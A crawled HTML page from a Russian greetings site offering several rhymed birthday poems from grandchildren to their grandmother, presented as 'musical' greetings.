

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prikolyandia.ru/1035-muzykalnye-pozdravleniya-s-dnem-rozhdeniya-babushke-ot-vnukov.html
body_size: 5917
content:
<!DOCTYPE html>
<html>
<head>
  <link rel="shortcut icon" href="/templates/prikolyandia/images/favicon.ico">
  <style type="text/css"></style>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Музыкальные поздравления с днем рождения бабушке от внуков</title>
  <meta name="description" content="Музыкальные поздравления с днем рождения бабушке от внуков на сайте Приколяндия.ру. Самой лучшей бабушки в подарок музыкальное поздравление от внуков.">
  <meta name="keywords" content="Музыкальные поздравления с днем рождения бабушке от внуков">
  <meta property="og:site_name" content="Прикольные поздравления, прикольные высказывания и афоризмы, прикольные пожелания, стихи и тосты, цитаты и сценарии">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Музыкальные поздравления с днем рождения бабушке от внуков">
  <meta property="og:url" content="http://prikolyandia.ru/1035-muzykalnye-pozdravleniya-s-dnem-rozhdeniya-babushke-ot-vnukov.html">
  <meta property="og:image" content="http://prikolyandia.ru/images/prikolyandiaru.png">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Прикольные поздравления, прикольные высказывания и афоризмы, прикольные пожелания, стихи и тосты, цитаты и сценарии">
  <script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
  <script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
  <script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
  <script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
  <style type="text/css" media="all">
  @import url(/templates/prikolyandia/css/style.css); 
  </style>
  <style type="text/css" media="all">
  @import url(/templates/prikolyandia/css/engine.css); 
  </style>
  <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(64608628, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/64608628" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
  <div id="loading-layer" style="display:none">
    Загрузка. Пожалуйста, подождите...
  </div>
  <script type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_group      = 5;
  var dle_skin       = 'prikolyandia';
  var dle_wysiwyg    = '0';
  var quick_wysiwyg  = '0';
  var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_info       = 'Информация';
  var dle_confirm    = 'Подтверждение';
  var dle_prompt     = 'Ввод информации';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
  var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
  var dle_big_text   = 'Выделен слишком большой участок текста.';
  var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
  var dle_p_send     = 'Отправить';
  var dle_p_send_ok  = 'Уведомление успешно отправлено';
  var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
  var dle_del_news   = 'Удалить статью';
  var allow_dle_delete_news   = false;
  var dle_search_delay   = false;
  var dle_search_value   = '';
  $(function(){
        FastSearch();
  });
  //-->
  </script>
  <p></p>
  <center>
    <a href="/"><img src="/templates/prikolyandia/images/gl.png" width="600" height="100" alt="Прикольные поздравления с днем рождения"></a>
  </center>
  <p></p>
  <center></center>
  <center>
    <div id="mainavig">
      <a href="/pozdravleniya.html" class="dd">Поздравления</a> <a href="/testt.html#gr_cat_id=/pozdravleniya-po-imenam" class="audio">Аудио Поздравления</a> <a href="/ubiley.html" class="dd">Юбилей</a> <a href="/2850-pozdravleniya-na-svadbu.html" class="dd">Свадьба</a> <a href="/pozhelaniya.html" class="dd">Пожелания</a> <a href="/prazdniki.html" class="dd">Праздники</a> <a href="/topcasinos/" class="dd">Рейтинг топ казино</a>
    </div>
<br>
  </center>
  <center>
    <br>
    <a href="/testt.html#gr_cat_id=/pozdravleniya-po-imenam" rel="nofollow"><img src="/templates/prikolyandia/images/pred2.gif" alt="Выбираем музыкальные аудио открытки" title="Аудио поздравления по смс"></a><br>
  </center>
  <table width="90%" border="0" align="center">
    <tr>
      <td class="stext" valign="top" width="20%">
        <p><br>
        ПОЗДРАВЛЕНИЯ<br>
        <br>
        <a href="/668-pozdravleniya-s-dnem-rozhdeniya.html">С днем рождения</a><br>
        - <a href="/648-pozdravleniya-s-dnem-rozhdeniya-v-stihah.html">в стихах</a><br>
        - <a href="/669-pozdravleniya-s-dnem-rozhdeniya-v-proze.html">в прозе</a><br>
        - <a href="/738-cms-pozdravleniya-s-dnem-rozhdeniya.html">в смс</a><br>
        - <a href="/749-korotkie-pozdravleniya-s-dnem-rozhdeniya.html">короткие</a><br>
        - <a href="/767-krasivye-pozdravleniya-s-dnem-rozhdeniya.html">красивые</a><br>
        - <a href="/846-luchshie-pozdravleniya-s-dnem-rozhdeniya.html">лучшие</a><br>
        - <a href="/854-originalnye-pozdravleniya-s-dnem-rozhdeniya.html">оригинальные</a><br>
        - <a href="/963-muzykalnye-pozdravleniya-s-dnem-rozhdeniya.html">музыкальные</a><br>
        - <a href="/780-smeshnye-pozdravleniya-s-dnem-rozhdeniya.html">смешные</a><br>
        - <a href="/863-shutochnye-pozdravleniya-s-dnem-rozhdeniya.html">шуточные</a><br>
        <br>
        - <a href="/393-pozdravleniya-s-dnem-rozhdeniya-podruge.html">подруге</a> - <a href="/405-pozdravleniya-s-dnem-rozhdeniya-drugu.html">другу</a><br>
        - <a href="/416-pozdravleniya-s-dnem-rozhdeniya-muzhchine.html">мужчине</a> - <a href="/428-pozdravleniya-s-dnem-rozhdeniya-zhenschine.html">женщине</a><br>
        - <a href="/440-pozdravleniya-s-dnem-rozhdeniya-devushke.html">девушке</a> - <a href="/452-pozdravleniya-s-dnem-rozhdeniya-parnyu.html">парню</a><br>
        - <a href="/462-pozdravleniya-s-dnem-rozhdeniya-muzhu.html">мужу</a> - <a href="/471-pozdravleniya-s-dnem-rozhdeniya-zhene.html">жене</a><br>
        - <a href="/480-pozdravleniya-s-dnem-rozhdeniya-mame.html">маме</a> - <a href="/490-pozdravleniya-s-dnem-rozhdeniya-pape.html">папе</a> - <a href="/872-pozdravleniya-s-dnem-rozhdeniya-roditelyam.html">родителям</a><br>
        - <a href="/498-pozdravleniya-s-dnem-rozhdeniya-sestre.html">сестре</a> - <a href="/506-pozdravleniya-s-dnem-rozhdeniya-bratu.html">брату</a><br>
        - <a href="/514-pozdravleniya-s-dnem-rozhdeniya-docheri.html">дочери</a> - <a href="/522-pozdravleniya-s-dnem-rozhdeniya-synu.html">сыну</a><br>
        - <a href="/530-pozdravleniya-s-dnem-rozhdeniya-babushke.html">бабушке</a> - <a href="/537-pozdravleniya-s-dnem-rozhdeniya-dedushke.html">дедушке</a><br>
        - <a href="/2587-pozdravleniya-s-dnem-rozhdeniya-devochke.html">девочке</a> - <a href="/2622-pozdravleniya-s-dnem-rozhdeniya-malchiku.html">мальчику</a><br>
        - <a href="/2656-pozdravleniya-s-novorozhdennym.html">новорожденному</a><br>
        <br>
        - <a href="/591-pozdravleniya-s-dnem-rozhdeniya-kollege.html">коллеге</a> - <a href="/626-pozdravleniya-s-dnem-rozhdeniya-nachalniku.html">начальнику</a><br>
        - <a href="/1162-pozdravleniya-s-dnem-rozhdeniya-agronomu.html">профессиональные</a><br>
        - <a href="/s_dnem_rogdeniya.html">ВСЕ ПОЗДРАВЛЕНИЯ</a> -<br>
        <br>
        <a href="/imennye.html">Именные</a><br>
        <a href="/252-pozdravleniya-s-yubileem.html">С юбилеем</a><br>
        <br>
        <a href="/122-prikolnye-pozdravleniya-s-dnem-rozhdeniya.html">Прикольные</a><br>
        - <a href="/123-prikolnye-pozdravleniya-s-dnem-rozhdeniya-v-stihah.html">в стихах</a> - <a href="/124-prikolnye-pozdravleniya-s-dnem-rozhdeniya-v-proze.html">в прозе</a><br>
        - <a href="/37-prikolnye-smeshnye-sms-pozdravleniya-s-dnem-rozhdeniya.html">в смс</a> - <a href="/34-korotkie-prikolnye-pozdravleniya-s-dnem-rozhdeniya.html">короткие</a><br>
        - <a href="/prikolnye_pozdravleniya.html">ВСЕ ПРИКОЛЬНЫЕ</a> -<br>
        <br>
        <br>
        ПОЖЕЛАНИЯ</p>
        <p><a href="/237-pozhelaniya-s-dnem-rozhdeniya.html">На день рождения</a><br>
        <a href="/225-pozhelaniya-spokoynoy-nochi.html">Спокойной ночи</a><br>
        <a href="/231-pozhelaniya-s-dobrym-utrom.html">С добрым утром</a><br>
        <br></p>
        <div id="grattis_8013">
          
        </div>

        <div style="width:240px; height:400px; position:relative; overflow:hidden;">
          <iframe frameborder="0" marginheight="0" marginwidth="0" scrolling="no" width="240" height="400" src="https://monetti.ru/view/36748?=" style="position:relative; z-index:10;"></iframe>
        </div>
<br>
        <div id="DIV_DA_169778"></div>
<br>
      </td>
      <td width="48%" valign="top">
        <br>
        <div id="dle-content">
          <br>
          <div align="center">
<img src="/templates/prikolyandia/images/otprav.png">
          <div id="grattis_27519"></div>
<img src="/templates/prikolyandia/images/help.png" alt="Техподдержка" title="Обращайтесь круглосуточно">
</div>
<br>
          <div align="center">
            <h1>Музыкальные поздравления с днем рождения бабушке от внуков</h1>
          </div>
<br>
          <table width="98%" align="center">
            <tr>
              <td class="news">
                <center>
                  Бабушка, мы твои внуки, поздравляем тебя,<br>
                  Мир и радость ты нам принесла,<br>
                  Ты при виде нас, своих внуков, всегда сияешь?<br>
                  О нашем благополучии ты мечтаешь.<br>
                  <br>
                  В тебе сам господь Бог пребывает,<br>
                  Он в сердце всегда твоем обитает,<br>
                  С днем рождения, бабушка, мы тебе споем,<br>
                  Ты послушай, как тебе исполним песню мы вдвоем. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Музыкальные поздравления с днем рождения бабушке от внуков" title="Музыкальные поздравления с днем рождения бабушке от внуков"></div>
<br>
                  <br>
                  В тихий зимний вечер, когда на небе будет лунный свет,<br>
                  Когда начнется праздничный банкет?<br>
                  Ты встанешь сфотографироваться у окна,<br>
                  И мы, твои внуки, песней поздравим тебя!<br>
                  <br>
                  Пусть, бабуля, в дальнейшем год щедрым будет,<br>
                  И пусть судьба с тобой никогда не шутит.<br>
                  И пусть звезды на небе зажигаются,<br>
                  В твою честь они рождаются! ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Музыкальные поздравления с днем рождения бабушке от внуков" title="Музыкальные поздравления с днем рождения бабушке от внуков"></div>
<br>
                  <br>
                  С днем рождения, бабуля, поздравляем мы тебя,<br>
                  И хоть за окном падает снег, но солнце светит не зря.<br>
                  В душах наших тепло нам с тобой,<br>
                  И пусть успех тебя ждет в деле любом.<br>
                  <br>
                  Сегодня мы тебе приготовили сюрприз,<br>
                  Твои внучки не зря учились на актрис.<br>
                  В твой дом сегодня войдет веселье, смех,<br>
                  А мы музыкальный спектакль исполним для всех!©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Музыкальные поздравления с днем рождения бабушке от внуков" title="Музыкальные поздравления с днем рождения бабушке от внуков"></div>
<br>
                  <br>
                  Пусть счастья и веселья будет полный дом,<br>
                  В твой славный день рождения, бабуля,<br>
                  И внуков будет много в нем,<br>
                  Тебя мы любим, наша роднуля!<br>
                  <br>
                  Пусть этот день будет началом новой жизни,<br>
                  И сбудется все то, что ты загадала при коммунизме,<br>
                  Мы, внуки твои, включаем музыку, когда встанет заря,<br>
                  И эта музыка звучит сегодня лишь для тебя©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Музыкальные поздравления с днем рождения бабушке от внуков" title="Музыкальные поздравления с днем рождения бабушке от внуков"></div>
<br>
                  <br>
                  Пусть в Ваш день рождения, бабуля наша,<br>
                  Здоровья крепкого прибавиться на век,<br>
                  И пусть поднимется настроение Ваше,<br>
                  Для нас, внуков своих, Вы самый лучший человек!<br>
                  <br>
                  Среди друзей Вы петь всегда готовы,<br>
                  И мы подхватим песенку про Вас,<br>
                  Мы дифирамбы петь Вам будем снова,<br>
                  А Вы приголубите сейчас с любовью нас!©<br>
                  <br>
                  <div style="text-align:center;">
                    <div class="navig">
                      <span class="navig2">Страницы: <a href="/1034-muzykalnye-pozdravleniya-s-dnem-rozhdeniya-babushke-ot-rodnyh.html">1</a></span> <span class="navig3">2</span> <a href="/1036-muzykalnye-pozdravleniya-s-dnem-rozhdeniya-babushke-ot-vnuchki.html">3</a> <a href="/1037-muzykalnye-pozdravleniya-s-dnem-rozhdeniya-babushke-ot-vnuka.html">4</a>
                    </div>
                  </div>
<br>
                  <br>
                  <div style="text-align:center;">
                    <div class="pereh">
                      <span class="pereh2">Раздел: <a href="/963-muzykalnye-pozdravleniya-s-dnem-rozhdeniya.html">Музыкальные поздравления</a> | <a href="/1033-muzykalnye-pozdravleniya-s-dnem-rozhdeniya-babushke.html">Музыкальные бабушке</a></span>
                    </div>
<span class="pereh2"></span>
                  </div>
                </center>
<span class="pereh2"><br></span>
                <center>
                  <span class="pereh2"><input type="button" onclick="history.back();" value="Вернуться Назад"></span>
                </center>
<span class="pereh2"><br></span>
              </td>
            </tr>
            <tr>
              <td></td>
            </tr>
          </table>
          <div align="center">
            <img src="/templates/prikolyandia/images/otprav.png">
            <div id="grattis_27546"></div>
          </div>
        </div>
      </td>
      <td class="stext" width="22%" valign="top">
        <br>
        <center>
          ПРАЗДНИКИ<br>
          <p><a href="/206-pozdravleniya-s-novym-godom.html">Новый Год</a></p>
          <p><a href="/322-pozdravleniya-s-23-fevralya.html">23 Февраля</a></p>
          <p><a href="/215-pozdravleniya-s-8-marta.html">8 Марта</a></p>
          <p><a href="/135-prikolnye-pozdravleniya-s-1-aprelya.html">1 Апреля</a></p>
          <p><a href="/326-pozdravleniya-s-pashoy.html">Пасха</a></p>
          <center>
            <div id="vk_groups"></div>
          </center>
<br>

          <a href="/testt.html#gr_cat_id=/pozdravleniya-po-imenam" rel="nofollow"><img src="/templates/prikolyandia/images/aud1.gif" alt="Лучшие аудио поздравления с днем рождения" title="Чумовые музыкальные поздравления на телефон"></a><br>
          <p></p>
          <div id="LC_Teaser_Block_25037">
            загрузка...
          </div>
        </center>
      </td>
    </tr>
  </table>
  <center>
    
  </center>
<br>
  <br>
  <center>
    <img src="/templates/prikolyandia/images/apples_line01_bg.png">
  </center>
  <div style="padding-top:10px; font-size:32px; font-family: Georgia; color: #C3F; padding-top:25px; padding-bottom:8px;" align="center">
    Не нашли нужного поздравления?
  </div>
  <div style="margin-top:0px; margin-bottom:35px; font-size:21px; font-family: Georgia; color: #080; font-style: italic;" align="center">
    Отправьте прикольное <u>Голосовое поздравление</u> имениннику, на мобильный!<br>
    <br>
    <table width="70%" align="center">
      <tr>
        <td width="100%">
          <div class="svoisti4" align="center">
            © 2010-2012, Копирование материалов только при условии размещения активной ссылки на "Приколяндия.ру".
          </div>
<noscript>
          <div></div>
</noscript> <br>
        </td>
      </tr>
    </table>
    <script type="text/javascript">
    VK.Widgets.Group("vk_groups", {mode: 2, width: "240", height: "400", color2: '6C1468', color3: '6E968A', }, 58093863);
    </script> 
    
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e82079b53cb4f40a7ee9a3c74d957f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
